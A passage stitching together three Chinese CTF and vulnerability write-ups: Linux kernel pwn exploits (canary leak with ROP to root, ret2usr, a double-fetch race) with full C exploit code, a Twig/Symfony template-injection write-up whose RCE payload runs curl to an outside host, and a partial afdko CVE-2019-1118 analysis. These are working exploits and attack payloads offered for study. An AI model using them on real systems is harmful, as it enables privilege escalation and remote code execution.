PIE: No PIE (0x0)
### core_ioctl:
__int64 __fastcall core_ioctl(__int64 a1, int a2, __int64 a3)
{
__int64 v3; // rbx
v3 = a3;
switch ( a2 )
{
case 1719109787:
core_read(a3);
break;
case 1719109788:
printk(&unk_2CD);
off = v3;
break;
case 1719109786:
printk(&unk_2B3);
core_copy_func(v3);
break;
}
return 0LL;
}
很明显的选择结构,为1719109788时设置off的值。
### core_write:
signed __int64 __fastcall core_write(__int64 a1, __int64 a2, unsigned __int64 a3)
{
unsigned __int64 v3; // rbx
v3 = a3;
printk(&unk_215);
if ( v3 <= 0x800 && !copy_from_user(&name, a2, v3) )
return (unsigned int)v3;
printk(&unk_230);
return 4294967282LL;
}
向name字段输入。
### core_read:
unsigned __int64 __fastcall core_read(__int64 a1)
{
__int64 v1; // rbx
__int64 *v2; // rdi
signed __int64 i; // rcx
unsigned __int64 result; // rax
__int64 v5; // [rsp+0h] [rbp-50h]
unsigned __int64 v6; // [rsp+40h] [rbp-10h]
v1 = a1;
v6 = __readgsqword(0x28u);
printk(&unk_25B);
printk(&unk_275);
v2 = &v5;
for ( i = 16LL; i; --i )
{
*(_DWORD *)v2 = 0;
v2 = (__int64 *)((char *)v2 + 4);
}
strcpy((char *)&v5, "Welcome to the QWB CTF challenge.\n");
result = copy_to_user(v1, (char *)&v5 + off, 64LL); // leak
if ( !result )
return __readgsqword(0x28u) ^ v6;
__asm { swapgs }
return result;
}
`&v5 + off`在栈空间中,且off由我们设置,所以我们可以泄漏出canary的值来绕过canary。`copy_to_user(v1, (char
*)&v5 + off, 64LL)`中v1为用户空间的空间地址。
### core_copy_func:
signed __int64 __fastcall core_copy_func(signed __int64 a1)
{
signed __int64 result; // rax
__int64 v2; // [rsp+0h] [rbp-50h]
unsigned __int64 v3; // [rsp+40h] [rbp-10h]
v3 = __readgsqword(0x28u);
printk(&unk_215);
if ( a1 > 63 )
{
printk(&unk_2A1);
result = 0xFFFFFFFFLL;
}
else
{
result = 0LL;
qmemcpy(&v2, &name, (unsigned __int16)a1); // overflow ------> rop
}
return result;
}
这里的漏洞点不太容易注意到,这里的函数参数a1即输入是八字节的有符号整数,而在`qmemcpy`函数中则是双字节的无符号整数,所以当设置`a1=0xffffffffffff0200`即可绕过`a1>63`的检查并在`qmemcpy`中得到a1为0x0200的值。并且v2为栈中的值,超长复制即可溢出。从name字段复制,name字段的内容是我们可控的,所以利用点就很容易可以得到。
#### 利用流程:
1. 设置`off`的值
2. 调用core_read泄漏出canary的值
3. 调用core_write往`name`字段构造ROP
4. 调用core_copy_func发生溢出劫持控制流
先随意设置一个off的值再去调试看看gdb中canary的位置,我设置了off为0x40:
再看看栈:
经后面调试判断比较canary时可以得知上图箭头所指处就是canary的值。所以我们就可以设置off为0x40泄漏得知canary的值。
这下后面的rop构造就和我们以往做pwn时一样构造就可以了。kernel
pwn是为了提权,所以我们需要调用`commit_creds(prepare_kernel_cred(0))`就可提权。况且commit_creds和prepare_kernel_cred的函数地址我们从上面了解到可以从tmp目录下直接得到。我们需要这样构造rop:
pop rdi;ret
0
prepare_kernel_cred
mov rdi,rax;ret
commit_creds
但是从vmlinux中提取出来的rop没有`mov rdi,rax;ret`,所以我们仍可以换一种方法:
pop rdx;ret
commit_creds
mov rdi,rax;jmp rdx
或
pop rdx;ret
pop rcx;ret
mov rdi,rax;call rdx
commit_creds
这里需要注意的一个点就是程序是开了kaslr的。所以这些从vmlinux中找的rop都不是真实地址,需要加上offset偏移才行,而这里的偏移可以用vmlinux中查得的`prepare_kernel_cred`地址和qemu中的`prepare_kernel_cred`相减即可得到。
直接查看得地址
pwndbg> p prepare_kernel_cred
$1 = {<text variable, no debug info>} 0xffffffff8109cce0 <prepare_kernel_cred>
所以在vmlinux中查的rop都需要加上offset才为真实地址。
所构造的rop如下:
unsigned long int rop_content[] = {
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
canary_,
0x9090909090909090,
0xffffffff81000b2f+offset_size, //pop rdi;ret
0x0,
pkd_addr,
0xffffffff810a0f49+offset_size, //pop rdx;ret
cc_addr,
0xffffffff8106a6d2+offset_size, //mov rdi,rax;jmp rdx
0xffffffff81a012da+offset_size, //swapgs;popfq;ret
0,
0xffffffff81050ac2+offset_size, //iretq;
(unsigned long)getshell,
user_cs,
user_flag,
user_rsp,
user_ss
};
下图中的`swapgs;popfq;ret`阶段是提权的必要操作,毕竟我们已经利用上面的函数提权完了,接下来要做的事情就是从内核态转回用户态了,所以需要恢复几个必要寄存器的值。
这里还需要注意的一个点就是调用`core_copy_func`函数时,传参不能直接传`-1`,经调试发现直接传`-1`会导致最终得到4字节的值,最终无法绕过上面所说的`>63`。
### EXP:
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
unsigned long int user_cs,user_ss,user_rsp,user_flag;
void save_state(){
__asm__("mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_rsp,rsp;"
"pushf;"
"pop user_flag;"
);
puts("[*]Save the state!");
}
void getshell(){
system("/bin/sh");
}
int main(){
save_state();
unsigned long int *tcach = (unsigned long int *)malloc(0x40);
unsigned long int pkd_addr,cc_addr;
scanf("%lx",&pkd_addr);
fflush(stdin);
printf("input the cc_addr:\n");
scanf("%lx",&cc_addr);
int fd = open("/proc/core",2);
ioctl(fd,1719109788,0x40);
ioctl(fd,1719109787,tcach);
unsigned long canary_ = *tcach;
//unsigned long vm_base = *(tcach+0x10) - 0x19b;
printf("leak canary:%x\n",canary_);
//printf("leak vm_base:%p",vm_base);
unsigned long offset_size = pkd_addr - 0xffffffff8109cce0;// qemu addr - local addr
//ret_offset = 0x50 canary = 0x40
unsigned long int rop_content[] = {
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
canary_,
0x9090909090909090,
0xffffffff81000b2f+offset_size, //pop rdi;ret
0x0,
pkd_addr,
0xffffffff810a0f49+offset_size, //pop rdx;ret
cc_addr,
0xffffffff8106a6d2+offset_size, //mov rdi,rax;jmp rdx
0xffffffff81a012da+offset_size, //swapgs;popfq;ret
0,
0xffffffff81050ac2+offset_size, //iretq;
(unsigned long)getshell,
user_cs,
user_flag,
user_rsp,
user_ss
};
write(fd,rop_content,0xf0);
ioctl(fd,1719109786,0xffffffff000000f0);//-1 will be 4 size
return 0;
}
## Ret2usr:
这个方法其实跟上面所说的ROP基本没有区别,最根本的区别就是把上面所需要rop构造出来的提权过程`commit_creds(prepare_kernel_cred(0))`直接写了一个函数,从而不需要rop调用,直接调用函数即可。该函数写成这样:
void getroot(){
char* (*pkc)(int) = prepare_kernel_cred;
void (*cc)(char*) = commit_cred;
(*cc)((*pkc)(0));
}
所以构造rop时可以直接这样构造:
unsigned long rop[20] = {
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
canary_,
0x9090909090909090,
getroot, // 只改变了这里,别的都没变
0xffffffff81a012da+offset_addr, // swapgs; popfq; ret
0,
0xffffffff81050ac2+offset_addr, // iretq; ret;
getshell,
user_cs,
user_flag,
user_rsp,
user_ss
};
两者是不是一样?只不过调用getroot函数时调用的是用户态的函数。所以两者基本没什么区别。
* 但是为什么可以调用用户态函数呢?
因为内核有 **用户空间的进程不能访问内核空间,但内核空间能访问用户空间** 这个特性,可以以 `ring 0` 特权执行用户空间代码完成提权等操作。
不过具体为什么会有`*pkc`和`*cc`指针就要具体去查看源代码才能知道了。
## Double Fetch:
double fetch属于用户态pwn中的条件竞争,属于内核态与用户态之间的数据访问竞争。
直接来看题`2018 0CTF Finals baby kernel`:
照样常规解包查init、start.sh等操作,这里要注意的就是需关闭 `dmesg_restrict`,不然无法查看printk所打印出的信息:
>
> echo 0 > /proc/sys/kernel/dmesg_restrict
直接看函数:
### _chk_range_not_ok:
bool __fastcall _chk_range_not_ok(__int64 a1, __int64 a2, unsigned __int64 a3)
{
unsigned __int8 v3; // cf
unsigned __int64 v4; // rdi
bool result; // al
v3 = __CFADD__(a2, a1);
v4 = a2 + a1;
if ( v3 )
result = 1;
else
result = a3 < v4; // a3 >= a1 + a2
return result;
}
判断大小的一个函数。
### baby_ioctl:
signed __int64 __fastcall baby_ioctl(__int64 a1, __int64 a2)
{
__int64 v2; // rdx
signed __int64 result; // rax
int i; // [rsp-5Ch] [rbp-5Ch]
__int64 v5; // [rsp-58h] [rbp-58h]
_fentry__(a1, a2);
v5 = v2;
if ( (_DWORD)a2 == 26214 )
{
printk("Your flag is at %px! But I don't think you know it's content\n", flag);
result = 0LL;
}
else if ( (_DWORD)a2 == 4919
&& !_chk_range_not_ok(v2, 16LL, *(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 4952)) // a3 = 0x7ffffffff000
// a1 + a2 <= a3
&& !_chk_range_not_ok(
*(_QWORD *)v5,
*(signed int *)(v5 + 8),
*(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 4952))
&& *(_DWORD *)(v5 + 8) == strlen(flag) )
{
for ( i = 0; i < strlen(flag); ++i )
{
if ( *(_BYTE *)(*(_QWORD *)v5 + i) != flag[i] )
return 22LL;
}
printk("Looks like the flag is not a secret anymore. So here is it %s\n", flag);
result = 0LL;
}
else
{
result = 14LL;
}
return result;
}
这里主要流程就是根据输入对比,然后和内存flag做比较。主要看的是这个:
!_chk_range_not_ok(v2, 16LL, *(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 4952)) // a3 = 0x7ffffffff000
// a1 + a2 <= a3
&& !_chk_range_not_ok(
*(_QWORD *)v5,
*(signed int *)(v5 + 8),
*(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 4952))
&& *(_DWORD *)(v5 + 8) == strlen(flag)
这里的v2是`ioctl`的第三个参数,也就是`v2 + 16 <= a3`这个条件,第二个条件是`*v5 + *(v5+8) <=
a3`,第三个条件是`*(v5 + 8) == strlen(flag)`。
从第三个条件很容易就看出来传入参数其中一个是flag的长度值,在看看`__readgsqword((unsigned
__int64)¤t_task) + 4952`的值是多少,在gdb中调试会明显很多:
可以看到是`0x7ffffffff000`,那么可以很容易想到是为了检测是否在用户态而设定的。
所以可以得到上面的第一第二条件是在判断v5是否在用户态,且v5中的flag段是否在用户态。那么就可以构造出一个结构体了:
struct Flag {
char *flag_str;
unsigned long flag_len;
}*flag;
这里需要注意的一个点就是因为flag是一个只想结构体的指针,所以需要给它初始化指针,否则会出现`segment`报错。
> struct Flag _flag = (struct Flag_ )malloc(sizeof(struct Flag));
结构体找到了,那么就是利用条件竞争的时候了,因为程序是过了上面三个条件判断后就可以开始逐字节对比flag了,所以说我们可以在程序经过上三层判断的时候,开线程修改掉flag的地址为程序中的flag地址,这样就能对比成功了,最终打印flag。
那么如何知道程序中的flag地址呢,很明显的在ioctl函数中,当参数为`26214`时,就能够打印出flag地址。
### EXP:
#include <stdio.h>
#include <pthread.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <unistd.h>
char s[] = "flag{1111_1111_11_1111_1111_1111}";
char *flag_addr = NULL;
int finish = 0;
struct Flag{
char *flag_str;
unsigned long flag_len;
};
void *thread_run(void *tt){
struct Flag *flag = tt;
while(!finish){
flag->flag_str = flag_addr;
}
}
int main(){
setvbuf(stdin,0,2,0);
setvbuf(stdout,0,2,0);
setvbuf(stderr,0,2,0);
int fd = open("/dev/baby",0);
struct Flag *flag = (struct Flag *)malloc(sizeof(struct Flag));
flag->flag_str = s;
flag->flag_len = 0x21;
ioctl(fd,0x6666);
system("dmesg | grep \"Your flag is at \"");
printf("input the flag addr :");
scanf("%x",&flag_addr);
pthread_t t1;
pthread_create(&t1,NULL,thread_run,flag);
for(int i=0;i<0x1000;i++){
int ret = ioctl(fd,4919,flag);
if(ret != 0){
printf("the flag addr:%p",flag->flag_str);
}
else{
goto end;
}
flag->flag_str = s;
}
end :
finish = 1;
pthread_join(t1,NULL);
//ioctl(fd,4919,&flag);
system("dmesg | grep \"the flag is not a secret anymore.\"");
close(fd);
return 0;
}
这题还有一种解法,是侧信道攻击解法:
因为是逐字节判断,所以可以将一个字符写在page的最末端,当判断下一个字符的时候,会访问一个不存在的地址,导致crash,从而一位一位得到flag。
这里就不讨论了。
## 总结:
以上就是linux kernel
pwn中的基本类型了,其实本质上和用户态的pwn相差无几,不过是exp的编写语言改变了,或者说是目的改变(提权or拿shell),了解透彻了还是很明确的。
### 参考链接:
* <https://veritas501.space/2018/06/04/0CTF%20final%20baby%20kernel/>
* <https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/double-fetch/>
* <http://zhangxiaoya.github.io/2015/05/15/multi-thread-of-c-program-language-on-linux/>
* <http://eternalsakura13.com/2018/03/31/b_core/> | 社区文章 |
# TWIG 3.x with symfony SSTI
上周末做了volgactf, 里面有道twig
的模板注入还是比较有意思的,我瞅了一天多想找RCE的链,但是由于菜没找到,队友不到一个多小时找到了读任意文件的方法。队友太强了.jpg 我菜爆了.jpg
先看结论: twig 3.x with symfony ssti 有两种利用方式(单独twig无法利用下面的方法)
* 任意文件读取
* `{{'/etc/passwd'|file_excerpt(-1,-1)}}`
* RCE
* `{{app.request.query.filter(0,'curl${IFS}x.x.x.x:8090',1024,{'options':'system'})}}`
## 题目描述
题目链接<http://newsletter.q.2020.volgactf.ru/>
题目给了源码
<?php
namespace App\Controller;
use Symfony\Bundle\FrameworkBundle\Controller\AbstractController;
use Symfony\Component\HttpFoundation\Response;
use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\Mailer\MailerInterface;
use Symfony\Component\Mime\Email;
class MainController extends AbstractController
{
public function index(Request $request)
{
return $this->render('main.twig');
}
public function subscribe(Request $request, MailerInterface $mailer)
{
$msg = '';
$email = filter_var($request->request->get('email', ''), FILTER_VALIDATE_EMAIL);
if($email !== FALSE) {
$name = substr($email, 0, strpos($email, '@'));
$content = $this->get('twig')->createTemplate(
"<p>Hello ${name}.</p><p>Thank you for subscribing to our newsletter.</p><p>Regards, VolgaCTF Team</p>"
)->render();
$mail = (new Email())->from('[email protected]')->to($email)->subject('VolgaCTF Newsletter')->html($content);
$mailer->send($mail);
$msg = 'Success';
} else {
$msg = 'Invalid email';
}
return $this->render('main.twig', ['msg' => $msg]);
}
public function source()
{
return new Response('<pre>'.htmlspecialchars(file_get_contents(__FILE__)).'</pre>');
}
}
通过源码可以看到,传一个邮件地址,然后截取@前面的username,插入到模板,造成模板注入。
首先一个合法的email地址是什么样的?
一种方法就是去翻rfc
<https://tools.ietf.org/html/rfc5321#section-4.5.3.1.1>
从上图可以看到local-part 可以是Quoted-string,双引号中间的内容QcontentSMTP,可以是\x32-\x126
也可以是32-126 的ascci 中间不能包含`"`(32) `\`(92).
那么我们就可以得出一个结论:合法的email地址可以是 `"` \+ 非双引号,非反斜杠 `"`
另一种方法是去翻php源码
<https://github.com/php/php-src/blob/master/ext/filter/logical_filters.c#L647>
^(?!(?:(?:\x22?\x5C[\x00-\x7E]\x22?)|(?:\x22?[^\x5C\x22]\x22?)){255,})(?!(?:(?:\x22?\x5C[\x00-\x7E]\x22?)|(?:\x22?[^\x5C\x22]\x22?)){65,}@)(?:(?:[\x21\x23-\x27\x2A\x2B\x2D\x2F-\x39\x3D\x3F\x5E-\x7E]+)|(?:\x22(?:[\x01-\x08\x0B\x0C\x0E-\x1F\x21\x23-\x5B\x5D-\x7F]|(?:\x5C[\x00-\x7F]))*\x22))(?:\.(?:(?:[\x21\x23-\x27\x2A\x2B\x2D\x2F-\x39\x3D\x3F\x5E-\x7E]+)|(?:\x22(?:[\x01-\x08\x0B\x0C\x0E-\x1F\x21\x23-\x5B\x5D-\x7F]|(?:\x5C[\x00-\x7F]))*\x22)))*@(?:(?:(?!.*[^.]{64,})(?:(?:(?:xn--)?[a-z0-9]+(?:-+[a-z0-9]+)*\.){1,126}){1,}(?:(?:[a-z][a-z0-9]*)|(?:(?:xn--)[a-z0-9]+))(?:-+[a-z0-9]+)*)|(?:\[(?:(?:IPv6:(?:(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){7})|(?:(?!(?:.*[a-f0-9][:\]]){7,})(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,5})?::(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,5})?)))|(?:(?:IPv6:(?:(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){5}:)|(?:(?!(?:.*[a-f0-9]:){5,})(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,3})?::(?:[a-f0-9]{1,4}(?::[a-f0-9]{1,4}){0,3}:)?)))?(?:(?:25[0-5])|(?:2[0-4][0-9])|(?:1[0-9]{2})|(?:[1-9]?[0-9]))(?:\.(?:(?:25[0-5])|(?:2[0-4][0-9])|(?:1[0-9]{2})|(?:[1-9]?[0-9]))){3}))\]))$
好像不太好看懂!决定正面搞一下那个表达式
`x(?!y)`
> 仅仅当'x'后面不跟着'y'时匹配'x',这被称为正向否定查找。
>
> 例如,仅仅当这个数字后面没有跟小数点的时候,/\d+(?!.)/
> 匹配一个数字。正则表达式/\d+(?!.)/.exec("3.141")匹配‘141’而不是‘3.141’
`(?:x)`
> 匹配 'x' 但是不记住匹配项。这种括号叫作 _非捕获括号_ ,使得你能够定义与正则表达式运算符一起使用的子表达式。看看这个例子
> `/(?:foo){1,2}/`。如果表达式是 `/foo{1,2}/`,`{1,2}` 将只应用于 'foo' 的最后一个字符
> 'o'。如果使用非捕获括号,则 `{1,2}` 会应用于整个 'foo' 单词
找到了一个网站<https://www.debuggex.com/> 可以进行可视化显示
意思是开头
* 不能超过255个第一个虚线框里面的字符
* 不能超过65个第二个虚线框里面的字符+@
手动测试一下,正常情况下最大程度是64
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"@c.om
下面不行 不满足开头不是65+@的情况
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"@c.om
但是可以通过`""."xxxxx"@x.com` 或者 `"xxxx".""@x.com` 来绕过64的限制
虽然php源码里判断了最大长度是320,由于255的限制我觉得@前最大长度也就是254.
测试发现总体最大的长度是258,`@c.c` 还需要四个
我们来验证一下
除了上面的绕法之外还有一种绕过长度64的方法
<?php
$f7 = urldecode("%7f");
$c5 = urldecode("%5c");
$email = "\"${c5}${f7}aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\"@x.com";
var_dump(filter_var($email, FILTER_VALIDATE_EMAIL));
这样就能达到email地址最大程度320了。这里用下图所示的差异
到这里我们什么是合法的email地址的问题基本解决了,下一步是怎么回显?服务器会将渲染之后的模板发到邮箱里面,我们怎么才能看到呢?
1. 注册邮箱
1. 大公司的邮箱不许有特殊字符,而且注册比较麻烦
2. 临时邮箱也不支持全部的字符,有的设置不支持自定义用户名,<https://temp-mail.org/en/> 这个临时邮箱支持自定义用户名
2. 自己搭建STMP服务器
from __future__ import print_function
from datetime import datetime
import asyncore
from smtpd import SMTPServer
class EmlServer(SMTPServer):
no = 0
def process_message(self, peer, mailfrom, rcpttos, data, mail_options=None,rcpt_options=None):
filename = '%s-%d.eml' % (datetime.now().strftime('%Y%m%d%H%M%S'),
self.no)
f = open(filename, 'wb')
print(data)
f.write(data)
f.close
print('%s saved.' % filename)
self.no += 1
def run():
foo = EmlServer(('0.0.0.0', 25), None)
try:
asyncore.loop()
except KeyboardInterrupt:
pass
if __name__ == '__main__':
run()
然后再设置DNS mx解析到你vps的ip即可。
## 利用方法
比赛之前能搜到的的payload是
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
但是这个payload只能在1.x能利用,因为1.x有三个全局变量
> The following variables are always available in templates:
>
> * `_self`: references the current template;
> * `_context`: references the current context;
> * `_charset`: references the current charset.
>
对应的代码是
protected $specialVars = [
'_self' => '$this',
'_context' => '$context',
'_charset' => '$this->env->getCharset()',
];
2.x 及3.x 以后
> The following variables are always available in templates:
>
> * `_self`: references the current template name;
> * `_context`: references the current context;
> * `_charset`: references the current charset.
>
`_self` 不再是`$this` 而是template name 只是个String
private $specialVars = [
'_self' => '$this->getTemplateName()',
'_context' => '$context',
'_charset' => '$this->env->getCharset()',
];
又搜了一会,还是搜不到,然后就硬着头皮下了源码去找。
首先去找了文档,看有没有能够能执行php代码的标签,发现没有,然后又试了include
发现也不行。无意间发现了除了上面三个全局变量以外,在Symfony环境下还有个全局变量app,然后想以这个为突破口找到rce的链,但是由于菜,也没有找到。在我弃疗之后,队友通过symfony内置的filters,能够读任意文件,flag在/etc/passwd
里藏着,我猜可能出题人也没找到RCE的方法。今早看到了出题人的writeup,果然有大佬成功搞到了RCE,就是通过app这个方向搞下去的。
### 任意文件读取
除了twig自带的Filters, symfony 也自己实现了一些filters
这次利用的对象就是`file_excerpt`
所以payload 可以是
"{{ '/etc/passwd'|file_excerpt(-1,-1)}}"@xxxx.com
看一下file_excerpt 的实现
如果有文件上传,结合上phar进行反序列化然后RCE也是有可能的。
### RCE
> The `app` variable (which is an instance of `AppVariable`) gives you access
> to these variables:
>
> * `app.user`
>
> The [current user
> object](https://symfony.com/doc/current/security.html#create-user-class) or
> `null` if the user is not authenticated.
>
> * `app.request`
>
> The `Request` object that stores the current [request
> data](https://symfony.com/doc/current/components/http_foundation.html#accessing-> request-data) (depending on your application, this can be a [sub-> request](https://symfony.com/doc/current/components/http_kernel.html#http-> kernel-sub-requests) or a regular request).
>
>
`app.request` 是`Symfony\Component\HttpFoundation\Request` Object
他的query 和 request这些属性都是可以公开访问的, 而且都是`ParameterBag` 类型的
`ParameterBag` 有个 filter方法
public function filter(string $key, $default = null, int $filter = FILTER_DEFAULT, $options = [])
{
$value = $this->get($key, $default);
// Always turn $options into an array - this allows filter_var option shortcuts.
if (!\is_array($options) && $options) {
$options = ['flags' => $options];
}
// Add a convenience check for arrays.
if (\is_array($value) && !isset($options['flags'])) {
$options['flags'] = FILTER_REQUIRE_ARRAY;
}
return filter_var($value, $filter, $options);
}
public function get(string $key, $default = null)
{
return \array_key_exists($key, $this->parameters) ? $this->parameters[$key] : $default;
}
`$this-parameters` 会在query 初始化的时候赋值`$this->query = new ParameterBag($query);`
就是`$_GET`
到这里`filter_var($value, $filter, $options)` 中的三个参数都能控制
`filter_var`可以设置个回调函数为system,`FILTER_CALLBACK` 的值为1024
> php > echo FILTER_CALLBACK;
> 1024
> php >
数组参数可以通过`{'key':'value'}`传递。
所以payload 可以这样构造
"{{app.request.query.filter(0,'id',1024,{'options':'system'})}}"@sometimenaive.com
这样可以执行成功
但是
"{{app.request.query.filter(0,'whoami',1024,{'options':'system'})}}".""@sometimenaive.com
上面的payload远程爆500,可能是发邮件的时候GG了。应该就是发邮件的时候有问题
"{{app.request.query.filter(0,'curl${IFS}x.x.x.x:8090',1024,{'options':'system'})}}".""@sometimenaive.com
上面的payload虽然爆500但是还是可以接收到请求的。
上面是使用默认值给system传参数,也可以通过GET传参数的方式,这样就有回显了。
POST /subscribe?0=whoami HTTP/1.1
Host: newsletter.q.2020.volgactf.ru
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://newsletter.q.2020.volgactf.ru
Connection: close
Referer: http://newsletter.q.2020.volgactf.ru/
Upgrade-Insecure-Requests: 1
email="{{app.request.query.filter(0,0,1024,{'options':'system'})}}"@x.com
当然用`app.request.request` 应该也是可以的。
## 参考链接
* <https://blog.blackfan.ru/2020/03/volgactf-2020-qualifier-writeup.html> | 社区文章 |
# fuzz CVE-2019-1118
##### 译文声明
本文是翻译文章,文章原作者 xinali,文章来源:github.com/xinali
原文地址:<https://github.com/xinali/AfdkoFuzz/tree/master/CVE-2019-1118>
译文仅供参考,具体内容表达以及含义原文为准。
这篇来分析一下CVE-2019-1118,问题为stack corruption in OpenType font handling due to
negative cubeStackDepth
## 漏洞复现
搭建环境,简单复现一下
git clone https://github.com/adobe-type-tools/afdko
cd afdko
git checkout 2.8.8
cd c
bash buildalllinux.sh debug
根据给出的poc测试
可以发现,出错了,但是被afdko捕获了。
这样的话,在重点位置设一下断点,再来看一下
首先测试一下do_blend_cube.otf
pwndbg> b t2cstr.c:1057
Breakpoint 1 at 0x466af2: file ../../../../../source/t2cstr/t2cstr.c, line 1057.
pwndbg> run -cff do_blend_cube.otf
看一下效果
结合着反汇编代码看,效果可能更好
.text:0000000000466AF2 mov esi, [rbp+nBlends]
.text:0000000000466AF5 mov rdi, [rbp+h]
.text:0000000000466AF9 add rdi, 32D60h
.text:0000000000466B00 mov rax, [rbp+h] ; h
.text:0000000000466B04 movsxd rax, dword ptr [rax+32D44h]; 取得索引
.text:0000000000466B0B imul rax, 1920h; cube大小
.text:0000000000466B12 add rdi, rax
.text:0000000000466B15 imul esi, [rdi+10h]
.text:0000000000466B19 mov [rbp+nElements], esi
可以发现h->cube数组取值是通过乘法实现的,当索引为-1即h->cubeStackDepth==-1时,
imul rax, 1920h ==> imul 0xffffffff, 1920h
cube数组每项的大小:sizeof(h->cube[0]) == 0x1920
再变换一下
((struct cube)h->cube)-1
相当于h->cube指针向前移动了一个数组值,即0x1920个字节
再来看看struct _t2cCtx的大小
向前移动了,但是((struct cube)h->cube)-1的位置还是在_t2cCtx结构体中,验证一下
继续单步执行到这,索引值得出
继续si
此时
可以发现0x9d3f8 > 0x31880 ,验证也确实还在结构体中。
这样的话,即使是h->cubeStackDepth==-1也不会导致内存访问出错,最多也就是分析错误,被afkdo捕获也就不奇怪了。我们的结果也确实是这样
但是PJ0给的例子中,存在了一个叫做redzone patch的操作,打完patch之后会出现user-after-poison的错误。
就像这样
==96052==ERROR: AddressSanitizer: use-after-poison on address 0x7ffea1a88890 at pc 0x00000069e6e2 bp 0x7ffea1a46bb0 sp 0x7ffea1a46ba8
READ of size 4 at 0x7ffea1a88890 thread T0
#0 0x69e6e1 in do_blend_cube afdko/c/public/lib/source/t2cstr/t2cstr.c:1057:58
#1 0x6855fd in t2Decode afdko/c/public/lib/source/t2cstr/t2cstr.c:1857:38
#2 0x670a5b in t2cParse afdko/c/public/lib/source/t2cstr/t2cstr.c:2591:18
#3 0x542960 in readGlyph afdko/c/public/lib/source/cffread/cffread.c:2927:14
#4 0x541c32 in cfrIterateGlyphs afdko/c/public/lib/source/cffread/cffread.c:2966:9
#5 0x509662 in cfrReadFont afdko/c/tx/source/tx.c:151:18
#6 0x508cc3 in doFile afdko/c/tx/source/tx.c:429:17
#7 0x506b2e in doSingleFileSet afdko/c/tx/source/tx.c:488:5
#8 0x4fc91e in parseArgs afdko/c/tx/source/tx.c:558:17
#9 0x4f9470 in main afdko/c/tx/source/tx.c:1631:9
#10 0x7fa93072e2b0 in __libc_start_main
#11 0x41e5b9 in _start
如果我们想这样的话,该怎么
做呢?
很遗憾,关于手动设置redzone的资料特别少,中文基本上就是纯空白了。而且我发现,基本上这个方法就是PJ0自己成员在用,其他人很少有使用过的。
为了实现这个功能,我把sanitizer的实现资料和相关redzone的源码全部简单过了一遍,最后弄懂了redzone的相关定义和用法,这部分想要了解的话,自己查资料吧,内容比较多,可以重点看一下PJ0介绍sanitizer的几个paper。
最后在sanitizer/asan_interface.h中看到了这部分代码
//===-- sanitizer/asan_interface.h ------------------------------*- C++ -*-===//
//
// Part of the LLVM Project, under the Apache License v2.0 with LLVM Exceptions.
// See https://llvm.org/LICENSE.txt for license information.
// SPDX-License-Identifier: Apache-2.0 WITH LLVM-exception
//
//===----------------------------------------------------------------------===//
//
// This file is a part of AddressSanitizer (ASan).
//
// Public interface header.
//===----------------------------------------------------------------------===//
#ifndef SANITIZER_ASAN_INTERFACE_H
#define SANITIZER_ASAN_INTERFACE_H
#include <sanitizer/common_interface_defs.h>
#ifdef __cplusplus
extern "C" {
#endif
/// Marks a memory region (<c>[addr, addr+size)</c>) as unaddressable.
///
/// This memory must be previously allocated by your program. Instrumented
/// code is forbidden from accessing addresses in this region until it is
/// unpoisoned. This function is not guaranteed to poison the entire region - /// it could poison only a subregion of <c>[addr, addr+size)</c> due to ASan
/// alignment restrictions.
///
/// \note This function is not thread-safe because no two threads can poison or
/// unpoison memory in the same memory region simultaneously.
///
/// \param addr Start of memory region.
/// \param size Size of memory region.
void __asan_poison_memory_region(void const volatile *addr, size_t size);
/// Marks a memory region (<c>[addr, addr+size)</c>) as addressable.
///
/// This memory must be previously allocated by your program. Accessing
/// addresses in this region is allowed until this region is poisoned again.
/// This function could unpoison a super-region of <c>[addr, addr+size)</c> due
/// to ASan alignment restrictions.
///
/// \note This function is not thread-safe because no two threads can
/// poison or unpoison memory in the same memory region simultaneously.
///
/// \param addr Start of memory region.
